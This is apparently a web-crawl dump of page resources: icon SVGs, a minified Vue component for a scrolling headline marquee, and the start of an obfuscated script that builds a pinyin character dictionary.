26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/js/chunk-6c84c516.49d6591a.js
body_size: 742
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-6c84c516"],{"752a":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/Headline_new.5b360167.svg"},a01e:function(t,e,s){},af03:function(t,e,s){"use strict";s("a01e")},d247:function(t,e,s){"use strict";s.r(e);var a=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDataList.length>0,expression:"showDataList.length > 0"}],staticClass:"lg-club"},[e("div",{staticClass:"headlines"},[e("ImageCdn",{attrs:{src:s("752a"),alt:""}})],1),e("div",{staticClass:"club-desc-content",class:{transition:t.moveVal},style:{marginTop:t.moveVal+"px"}},t._l(t.showDataList,(function(s,a){return e("div",{key:a,staticClass:"desc-info"},[e("a",{staticClass:"a",on:{click:function(e){return t.goToPath(s.url,s.target)}}},[t._v(" "+t._s(s.title)+" ")]),e("div",{staticClass:"livepic"})])})),0)])},i=[],n=s("2f62"),l=s("c1df"),o=s.n(l),r=s("0653"),c={name:"LgClub",components:{ImageCdn:r["a"]},data(){return{moveVal:0,timer:null,haveLive:!1}},computed:{...Object(n["e"])(["homeLgClubData"]),showDataList(){let t=this.homeLgClubData.filter(t=>{let e=1;return t.endTime&&(e*=Number(o()().isBefore(o()(t.endTime),"second"))),t.startTime&&(e*=Number(o()().isAfter(o()(t.startTime),"second"))),Boolean(e)}),e=t.filter(t=>1==t.isLive),s=t.filter(t=>1!=t.isLive);return e.length>0?e:s}},mounted(){this.init()},methods:{...Object(n["d"])(["SET_LGCLUB_DATA"]),init(){clearInterval(this.timer),this.$api.getWmsFormData("wms-form-lgClugRecommend").then(({status:t,data:e})=>{200===t&&e&&(this.SET_LGCLUB_DATA(e.length>1?[...e,e[0]]:e),this.marqueeFunc())})},marqueeFunc(){const t=this.showDataList.length;if(t>1){let e=0,s=44;this.timer=setInterval(()=>{e>=t-1?(e=0,setTimeout(()=>{e+=1,this.moveVal=-e*s},50)):e+=1,this.moveVal=-e*s},4e3)}}}},u=c,m=(s("af03"),s("2877")),h=Object(m["a"])(u,a,i,!1,null,"13dffc75",null);e["default"]=h.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PP-a.ffa30129.svg
body_size: 5334
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0346 22.1105C16.1206 22.1105 16.1206 22.1105 16.2066 22.1105H16.3786C16.7226 22.1105 16.8086 22.1105 16.8086 22.5406V22.7126C16.8086 22.7986 16.8086 22.8846 16.8086 22.9706C16.8086 24.2607 16.8086 25.4648 16.8086 26.755C16.8086 27.013 16.8946 27.099 17.1527 27.099H17.2387C17.3247 27.099 17.4967 27.099 17.5827 27.099H18.2708C18.5288 27.099 18.5288 27.185 18.6148 27.443C18.6148 28.2171 18.6148 28.3031 18.0128 28.3031H17.8407C17.2387 28.3031 16.6366 28.3031 16.1206 28.3031C15.8626 28.3031 15.7765 28.2171 15.7765 27.9591C15.7765 27.013 15.7765 26.1529 15.7765 25.2068C15.7765 24.3467 15.7765 23.4007 15.7765 22.5406C15.6045 22.1965 15.6905 22.1105 16.0346 22.1105ZM11.5622 22.1105C12.2502 22.1965 12.9383 22.1105 13.6263 22.1965C14.1424 22.2826 14.5724 22.5406 14.7445 23.0566C15.0025 23.5727 15.0025 24.0887 14.7445 24.6908C14.4864 25.2928 13.8844 25.5508 13.2823 25.6369C13.1103 25.6369 12.9383 25.6369 12.7663 25.6369C12.5082 25.6369 12.3362 25.7229 12.3362 25.9809C12.3362 26.5829 12.3362 27.185 12.3362 27.701C12.3362 28.1311 12.3362 28.1311 11.9062 28.1311H11.7342C11.1321 28.1311 11.2181 28.1311 11.2181 27.443C11.2181 26.669 11.2181 25.8949 11.2181 25.1208C11.2181 24.4327 11.2181 23.8307 11.2181 23.1426C11.2181 22.8846 11.2181 22.7126 11.2181 22.4546C11.2181 22.1965 11.3902 22.1105 11.5622 22.1105ZM27.6456 22.7126C27.9896 22.1105 28.2477 22.0245 29.0217 22.1965C28.8497 22.5406 28.5917 22.9706 28.4197 23.3146C28.0757 24.0027 27.6456 24.6908 27.3016 25.3788C27.2156 25.4648 27.2156 25.6369 27.2156 25.8089C27.2156 26.4969 27.2156 27.185 27.2156 27.8731C27.2156 28.1311 27.1296 28.2171 26.8715 28.2171C26.7855 28.2171 26.7855 28.2171 26.6995 28.2171H26.4415C26.0115 28.2171 26.1835 28.1311 26.0975 27.443C26.0975 27.013 26.0975 26.5829 26.0975 26.2389C26.0975 25.8089 26.0115 25.3788 25.7534 24.9488C25.3234 24.1747 24.8934 23.3146 24.4633 22.5406C24.3773 22.4546 24.3773 22.3686 24.2913 22.1965C24.6353 22.1965 24.9794 22.1965 25.2374 22.1965C25.3234 22.1965 25.4094 22.2826 25.4954 22.4546L25.8395 23.0566L26.5275 24.3467C26.5275 24.4327 26.6135 24.4328 26.6995 24.6048L26.8715 24.2607C27.1296 23.8307 27.3016 23.4007 27.5596 23.0566C27.5596 22.7986 27.5596 22.7126 27.6456 22.7126ZM22.5712 22.1105C22.6572 22.1105 22.7432 22.3686 22.8292 22.5406C23.5172 24.3467 24.2913 26.0669 24.9794 27.8731C25.0654 28.1311 24.9794 28.2171 24.8074 28.1311C24.7213 28.1311 24.7214 28.1311 24.6353 28.1311H24.4633C23.7753 28.1311 23.7753 28.0451 23.5172 27.357C23.4312 27.099 23.2592 26.927 22.9152 26.927C22.3131 26.927 21.7111 26.927 21.195 26.927C21.023 26.927 20.851 27.013 20.851 27.185C20.851 27.271 20.765 27.357 20.765 27.529C20.679 27.701 20.593 28.0451 20.421 28.1311C20.0769 28.2171 19.7329 28.1311 19.3029 28.1311C19.5609 27.357 19.9049 26.669 20.1629 25.9809C20.593 24.7768 21.109 23.6587 21.5391 22.5406C21.6251 22.3686 21.7111 22.1105 21.7971 22.1105C21.9691 22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="white"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#F19021"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.owproofing.com/cdn/tus5r4v1F/img/PG.1a267e9e.svg
body_size: 5669
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.3402 11.0039H14.7427V12.585H16.3402V11.0039Z" fill="#858FA6"/>
<path d="M1.60046 12.8281H0.00292969V14.4092H1.60046V12.8281Z" fill="#858FA6"/>
<path d="M3.44275 27.4199H1.84521V29.001H3.44275V27.4199Z" fill="#858FA6"/>
<path d="M12.6571 23.7695H11.0596V25.3507H12.6571V23.7695Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.28392 11.0058H3.68639V12.5869H5.28392V11.0058ZM3.4422 11.0058H1.84467V12.5869H3.4422V11.0058ZM5.53106 12.5869H7.12859V11.0058H5.53106V12.5869ZM8.97031 11.0058H7.37278V12.5869H8.97031V11.0058ZM10.812 11.0058H9.21451V12.5869H10.812V11.0058ZM14.4984 11.0058H12.9009V12.5869H14.4984V11.0058ZM1.84467 14.4098H3.4422V12.8286H1.84467V14.4098ZM0.00294212 16.2326H1.60048V14.6514H0.00294212V16.2326ZM1.84467 16.2326H3.4422V14.6514H1.84467V16.2326ZM0.00294212 18.0554H1.60048V16.4742H0.00294212V18.0554ZM1.84467 18.0554H3.4422V16.4742H1.84467V18.0554ZM0.00294212 19.8782H1.60048V18.297H0.00294212V19.8782ZM1.84467 19.8782H3.4422V18.297H1.84467V19.8782ZM0.00294212 21.701H1.60048V20.1198H0.00294212V21.701ZM1.84467 21.701H3.4422V20.1198H1.84467V21.701ZM0.00294212 23.5238H1.60048V21.9427H0.00294212V23.5238ZM1.84467 23.5238H3.4422V21.9427H1.84467V23.5238ZM0.00294212 25.3466H1.60048V23.7655H0.00294212V25.3466ZM1.84467 25.3466H3.4422V23.7655H1.84467V25.3466ZM3.68639 23.5238H5.28392V21.9427H3.68639V23.5238ZM3.68639 25.3466H5.28392V23.7655H3.68639V25.3466ZM5.52811 23.5238H7.12565V21.9427H5.52811V23.5238ZM5.52811 25.3466H7.12565V23.7655H5.52811V25.3466ZM7.36984 23.5238H8.96737V21.9427H7.36984V23.5238ZM7.36984 25.3466H8.96737V23.7655H7.36984V25.3466ZM9.21156 23.5238H10.8091V21.9427H9.21156V23.5238ZM9.21156 25.3466H10.8091V23.7655H9.21156V25.3466ZM12.898 23.5238H14.4955V21.9427H12.898V23.5238ZM0 27.1694H1.59753V25.5883H0V27.1694ZM0 28.9922H1.59753V27.4111H0V28.9922ZM1.84172 27.1694H3.43926V25.5883H1.84172V27.1694ZM3.68345 14.4039H5.28098V12.8228H3.68345V14.4039ZM5.52517 14.4039H7.12271V12.8228H5.52517V14.4039ZM7.3669 14.4039H8.96443V12.8228H7.3669V14.4039ZM9.20862 14.4039H10.8062V12.8228H9.20862V14.4039ZM11.0503 12.5811H12.6479V11H11.0503V12.5811ZM11.0503 23.5238H12.6479V21.9427H11.0503V23.5238ZM11.0503 14.4068H12.6479V12.8257H11.0503V14.4068ZM12.8921 14.4068H14.4896V12.8257H12.8921V14.4068ZM14.7338 14.4068H16.3313V12.8257H14.7338V14.4068ZM12.8921 16.2296H14.4896V14.6485H12.8921V16.2296ZM14.7338 16.2296H16.3313V14.6485H14.7338V16.2296ZM16.5755 14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="#858FA6"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#858FA6"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#858FA6"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#858FA6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#858FA6"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#858FA6"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://34.92.16.142:9876/js/abc.js?t=1768892544556
body_size: 72722
content:
var _0xe76f5a = _0x6069;
(function (_0x2daffd, _0x3e7ebb) {
    var _0x28c9d2 = _0x6069, _0x2f296f = _0x2daffd();
    while (!![]) {
        try {
            var _0x284be4 = -parseInt(_0x28c9d2(0x2e2)) / 0x1 * (-parseInt(_0x28c9d2(0x216)) / 0x2) + parseInt(_0x28c9d2(0x243)) / 0x3 + parseInt(_0x28c9d2(0x230)) / 0x4 * (-parseInt(_0x28c9d2(0x163)) / 0x5) + -parseInt(_0x28c9d2(0x2c3)) / 0x6 + parseInt(_0x28c9d2(0x18a)) / 0x7 * (-parseInt(_0x28c9d2(0x212)) / 0x8) + -parseInt(_0x28c9d2(0x263)) / 0x9 + parseInt(_0x28c9d2(0x239)) / 0xa;
            if (_0x284be4 === _0x3e7ebb)
                break;
            else
                _0x2f296f['push'](_0x2f296f['shift']());
        } catch (_0x4cab37) {
            _0x2f296f['push'](_0x2f296f['shift']());
        }
    }
}(_0x4513, 0x4202a));
var pinyin_dict_notone = {
    'a': _0xe76f5a(0x27f),
    'e': _0xe76f5a(0x2ae),
    'ai': _0xe76f5a(0x1f9),
    'ei': '诶',
    'xi': _0xe76f5a(0x2e8),
    'yi': _0xe76f5a(0x2e0),
    'an': _0xe76f5a(0x25b),
    'han': _0xe76f5a(0x1c0),
    'ang': _0xe76f5a(0x2e9),
    'ao': _0xe76f5a(0x319),
    'wa': _0xe76f5a(0x1db),
    'yu': _0xe76f5a(0x25d),
    'niu': _0xe76f5a(0x229),
    'o': _0xe76f5a(0x2c8),
    'ba': _0xe76f5a(0x2d8),
    'pa': _0xe76f5a(0x326),
    'pi': _0xe76f5a(0x21b),
    'bi': _0xe76f5a(0x1e8),
    'bai': _0xe76f5a(0x2f4),
    'bo': _0xe76f5a(0x32f),
    'bei': _0xe76f5a(0x272),
    'ban': _0xe76f5a(0x182),
    'pan': _0xe76f5a(0x2d0),
    'bin': _0xe76f5a(0x324),
    'bang': _0xe76f5a(0x18d),
    'pang': _0xe76f5a(0x27b),
    'beng': _0xe76f5a(0x348),
    'bao': _0xe76f5a(0x2b5),
    'bu': _0xe76f5a(0x23f),
    'pu': _0xe76f5a(0x1ca),
    'mian': _0xe76f5a(0x245),
    'po': _0xe76f5a(0x21a),
    'fan': _0xe76f5a(0x1cd),
    'fu': _0xe76f5a(0x21e),
    'ben': _0xe76f5a(0x261),
    'feng': _0xe76f5a(0x264),
    'bian': _0xe76f5a(0x217),
    'pian': _0xe76f5a(0x2b8),
    'zhen': _0xe76f5a(0x1f2),
    'biao': _0xe76f5a(0x1a6),
    'piao': _0xe76f5a(0x34f),
    'huo': _0xe76f5a(0x19a),
    'bie': _0xe76f5a(0x1e4),
    'min': _0xe76f5a(0x2ca),
    'fen': _0xe76f5a(0x269),
    'bing': _0xe76f5a(0x307),
    'geng': _0xe76f5a(0x1fb),
    'fang': _0xe76f5a(0x2b4),
    'xian': _0xe76f5a(0x328),
    'fou': _0xe76f5a(0x1c5),
    'ca': _0xe76f5a(0x237),
    'cha': _0xe76f5a(0x286),
    'cai': _0xe76f5a(0x2be),
    'can': _0xe76f5a(0x240),
    'shen': _0xe76f5a(0x1a0),
    'cen': _0xe76f5a(0x17b),
    'san': _0xe76f5a(0x295),
    'cang': _0xe76f5a(0x2e1),
    'zang': _0xe76f5a(0x2d4),
    'chen': _0xe76f5a(0x28e),
    'cao': _0xe76f5a(0x2ec),
    'ce': _0xe76f5a(0x236),
    'ze': _0xe76f5a(0x30e),
    'zhai': _0xe76f5a(0x253),
    'dao': _0xe76f5a(0x1bc),
    'ceng': _0xe76f5a(0x2bf),
    'zha': _0xe76f5a(0x1a1),
    'chai': _0xe76f5a(0x265),
    'ci': _0xe76f5a(0x1bb),
    'zi': _0xe76f5a(0x2bc),
    'cuo': _0xe76f5a(0x2c1),
    'chan': _0xe76f5a(0x1b5),
    'shan': _0xe76f5a(0x19d),
    'zhan': _0xe76f5a(0x221),
    'xin': _0xe76f5a(0x28b),
    'lian': _0xe76f5a(0x27a),
    'chang': _0xe76f5a(0x338),
    'zhang': _0xe76f5a(0x346),
    'chao': _0xe76f5a(0x33b),
    'zhao': _0xe76f5a(0x184),
    'zhou': _0xe76f5a(0x26c),
    'che': _0xe76f5a(0x21c),
    'ju': _0xe76f5a(0x2f8),
    'cheng': _0xe76f5a(0x302),
    'rong': _0xe76f5a(0x258),
    'sheng': _0xe76f5a(0x288),
    'deng': _0xe76f5a(0x29b),
    'zhi': _0xe76f5a(0x1f8),
    'zheng': _0xe76f5a(0x2d1),
    'tang': _0xe76f5a(0x1b0),
    'chi': _0xe76f5a(0x28f),
    'shi': _0xe76f5a(0x32c),
    'qi': _0xe76f5a(0x296),
    'chuai': _0xe76f5a(0x2a9),
    'tuo': _0xe76f5a(0x1e1),
    'duo': _0xe76f5a(0x331),
    'xue': _0xe76f5a(0x262),
    'chong': _0xe76f5a(0x2df),
    'chou': _0xe76f5a(0x1a8),
    'qiu': _0xe76f5a(0x1a7),
    'xiu': _0xe76f5a(0x177),
    'chu': _0xe76f5a(0x1d6),
    'tuan': _0xe76f5a(0x335),
    'zhui': _0xe76f5a(0x1c1),
    'chuan': _0xe76f5a(0x2e4),
    'zhuan': _0xe76f5a(0x25f),
    'yuan': _0xe76f5a(0x22e),
    'cuan': _0xe76f5a(0x1ea),
    'chuang': _0xe76f5a(0x208),
    'zhuang': _0xe76f5a(0x31e),
    'chui': _0xe76f5a(0x2f3),
    'chun': _0xe76f5a(0x226),
    'zhun': _0xe76f5a(0x2e6),
    'cu': _0xe76f5a(0x1ab),
    'dun': _0xe76f5a(0x29a),
    'qu': _0xe76f5a(0x33f),
    'xu': _0xe76f5a(0x1d2),
    'chuo': _0xe76f5a(0x266),
    'zu': _0xe76f5a(0x1c7),
    'ji': _0xe76f5a(0x24a),
    'cong': _0xe76f5a(0x15e),
    'zong': _0xe76f5a(0x2ff),
    'cou': _0xe76f5a(0x1a3),
    'cui': _0xe76f5a(0x344),
    'wei': _0xe76f5a(0x219),
    'cun': _0xe76f5a(0x1e7),
    'zuo': _0xe76f5a(0x330),
    'zuan': _0xe76f5a(0x1f3),
    'da': _0xe76f5a(0x28a),
    'dai': _0xe76f5a(0x277),
    'tai': _0xe76f5a(0x260),
    'ta': _0xe76f5a(0x333),
    'dan': _0xe76f5a(0x24e),
    'lu': _0xe76f5a(0x2ed),
    'tan': _0xe76f5a(0x22d),
    'ren': _0xe76f5a(0x268),
    'jie': _0xe76f5a(0x23c),
    'yan': _0xe76f5a(0x312),
    'dang': _0xe76f5a(0x1bd),
    'tao': _0xe76f5a(0x19b),
    'tiao': _0xe76f5a(0x165),
    'te': _0xe76f5a(0x30d),
    'de': _0xe76f5a(0x174),
    'dei': '得',
    'di': _0xe76f5a(0x1c6),
    'ti': _0xe76f5a(0x1f4),
    'tui': _0xe76f5a(0x2dd),
    'you': _0xe76f5a(0x2f9),
    'dian': _0xe76f5a(0x315),
    'tian': _0xe76f5a(0x199),
    'zhu': _0xe76f5a(0x170),
    'nian': _0xe76f5a(0x327),
    'diao': _0xe76f5a(0x287),
    'yao': _0xe76f5a(0x17a),
    'die': _0xe76f5a(0x24b),
    'she': _0xe76f5a(0x191),
    'ye': _0xe76f5a(0x30b),
    'xie': _0xe76f5a(0x305),
    'zhe': _0xe76f5a(0x29e),
    'ding': _0xe76f5a(0x300),
    'diu': '丢铥',
    'ting': _0xe76f5a(0x252),
    'dong': _0xe76f5a(0x200),
    'tong': _0xe76f5a(0x2b6),
    'zhong': _0xe76f5a(0x15d),
    'dou': _0xe76f5a(0x34a),
    'du': _0xe76f5a(0x225),
    'duan': _0xe76f5a(0x1e2),
    'dui': _0xe76f5a(0x2dc),
    'rui': _0xe76f5a(0x340),
    'yue': _0xe76f5a(0x2b7),
    'tun': _0xe76f5a(0x1b4),
    'hui': _0xe76f5a(0x2a8),
    'wu': _0xe76f5a(0x291),
    'ya': _0xe76f5a(0x1fe),
    'he': _0xe76f5a(0x1bf),
    'wo': _0xe76f5a(0x24c),
    'en': _0xe76f5a(0x18e),
    'n': '嗯唔',
    'er': _0xe76f5a(0x2fb),
    'fa': _0xe76f5a(0x168),
    'quan': _0xe76f5a(0x1d1),
    'fei': _0xe76f5a(0x343),
    'pei': _0xe76f5a(0x30c),
    'ping': _0xe76f5a(0x173),
    'fo': '佛',
    'hu': _0xe76f5a(0x1a2),
    'ga': _0xe76f5a(0x194),
    'ge': _0xe76f5a(0x188),
    'ha': _0xe76f5a(0x20c),
    'xia': _0xe76f5a(0x1ce),
    'gai': _0xe76f5a(0x19e),
    'hai': _0xe76f5a(0x28c),
    'gan': _0xe76f5a(0x247),
    'gang': _0xe76f5a(0x349),
    'jiang': _0xe76f5a(0x23b),
    'hang': _0xe76f5a(0x2c6),
    'gong': _0xe76f5a(0x1da),
    'hong': _0xe76f5a(0x20f),
    'guang': _0xe76f5a(0x21f),
    'qiong': _0xe76f5a(0x205),
    'gao': _0xe76f5a(0x15b),
    'hao': _0xe76f5a(0x2fd),
    'li': _0xe76f5a(0x28d),
    'jia': _0xe76f5a(0x1b7),
    'luo': _0xe76f5a(0x211),
    'ke': _0xe76f5a(0x2ef),
    'qia': _0xe76f5a(0x1d4),
    'gei': '给',
    'gen': _0xe76f5a(0x179),
    'hen': _0xe76f5a(0x26d),
    'gou': _0xe76f5a(0x242),
    'kou': _0xe76f5a(0x2f1),
    'gu': _0xe76f5a(0x278),
    'pai': _0xe76f5a(0x228),
    'gua': _0xe76f5a(0x195),
    'tou': _0xe76f5a(0x1d7),
    'guai': _0xe76f5a(0x2b1),
    'kuai': _0xe76f5a(0x196),
    'guan': _0xe76f5a(0x1d8),
    'wan': _0xe76f5a(0x2cc),
    'ne': _0xe76f5a(0x290),
    'gui': _0xe76f5a(0x2d5),
    'jun': _0xe76f5a(0x2b3),
    'jiong': _0xe76f5a(0x207),
    'jue': _0xe76f5a(0x1fc),
    'gun': _0xe76f5a(0x2c2),
    'hun': _0xe76f5a(0x193),
    'guo': _0xe76f5a(0x214),
    'hei': _0xe76f5a(0x1c9),
    'kan': _0xe76f5a(0x223),
    'heng': _0xe76f5a(0x329),
    'mo': _0xe76f5a(0x33c),
    'peng': _0xe76f5a(0x251),
    'hou': _0xe76f5a(0x345),
    'hua': _0xe76f5a(0x29f),
    'huai': _0xe76f5a(0x241),
    'huan': _0xe76f5a(0x1f5),
    'xun': _0xe76f5a(0x303),
    'huang': _0xe76f5a(0x2ce),
    'nai': _0xe76f5a(0x27c),
    'luan': _0xe76f5a(0x156),
    'qie': _0xe76f5a(0x1f1),
    'jian': _0xe76f5a(0x246),
